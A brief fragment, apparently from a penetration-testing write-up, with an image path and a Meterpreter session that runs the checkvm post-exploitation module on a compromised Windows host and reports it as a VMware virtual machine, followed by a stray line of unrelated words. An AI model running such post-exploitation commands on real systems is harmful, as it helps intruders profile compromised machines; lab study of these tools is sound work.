 meterpreter > run post/windows/gather/checkvm
[*] Checking if the target is a Virtual Machine ...
[+] This is a VMware Virtual Machine
meterpreter >
文件系统 newdisk down vulnliyong